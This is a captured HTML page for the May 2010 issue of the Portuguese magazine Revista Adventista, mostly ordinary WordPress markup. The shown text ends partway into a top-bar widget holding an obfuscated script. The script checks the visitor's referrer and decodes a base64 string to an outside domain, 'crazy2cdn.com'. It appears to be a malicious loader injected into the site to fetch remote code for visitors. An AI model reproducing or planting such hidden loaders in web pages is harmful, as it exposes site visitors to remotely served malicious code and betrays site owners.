

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/maio-2010/
body_size: 21429
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Edição | Maio 2010 - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/maio-2010/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edição | Maio 2010 - Revista Adventista" />
	<meta property="og:description" content="Temas Principais Conferência Geral Declaração da filosofia educacional Adventista do Sétimo Dia. Educação cristã Uma questão de identidade, compromisso e decisão. A educação Adventista e a sua missão evangelizadora Ameaças ou oportunidades. Deus conhece o futuro Profecia e história do nascimento de Jesus. Estaremos a [&hellip;]" />
	<meta property="og:url" content="https://www.revistaadventista.pt/maio-2010/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta property="article:published_time" content="2010-05-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="2024-12-11T16:55:16+00:00" />
	<meta name="author" content="António Amorim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="António Amorim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.revistaadventista.pt/maio-2010/#article","isPartOf":{"@id":"https://www.revistaadventista.pt/maio-2010/"},"author":{"name":"António Amorim","@id":"https://www.revistaadventista.pt/#/schema/person/4cec69ef742426b509b3138a2724da4b"},"headline":"Edição | Maio 2010","datePublished":"2010-05-01T00:00:00+00:00","dateModified":"2024-12-11T16:55:16+00:00","mainEntityOfPage":{"@id":"https://www.revistaadventista.pt/maio-2010/"},"wordCount":87,"commentCount":0,"publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"keywords":["educação","educação adventista","educação e evangelismo"],"articleSection":["2010"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.revistaadventista.pt/maio-2010/#respond"]}]},{"@type":"WebPage","@id":"https://www.revistaadventista.pt/maio-2010/","url":"https://www.revistaadventista.pt/maio-2010/","name":"Edição | Maio 2010 - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"datePublished":"2010-05-01T00:00:00+00:00","dateModified":"2024-12-11T16:55:16+00:00","breadcrumb":{"@id":"https://www.revistaadventista.pt/maio-2010/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.revistaadventista.pt/maio-2010/"]}]},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/maio-2010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"Edição | Maio 2010"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.revistaadventista.pt/#/schema/person/4cec69ef742426b509b3138a2724da4b","name":"António Amorim","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e61b1972b6edcc2643abfbd5a64e673b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e61b1972b6edcc2643abfbd5a64e673b?s=96&d=mm&r=g","caption":"António Amorim"},"url":"https://www.revistaadventista.pt/author/antonio-amorim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Revista Adventista &raquo; Edição | Maio 2010" href="https://www.revistaadventista.pt/maio-2010/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/posts/2493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.revistaadventista.pt/?p=2493' />
<link rel="alternate" type="application/json+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Fmaio-2010%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.revistaadventista.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.revistaadventista.pt%2Fmaio-2010%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2493 single-format-standard eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
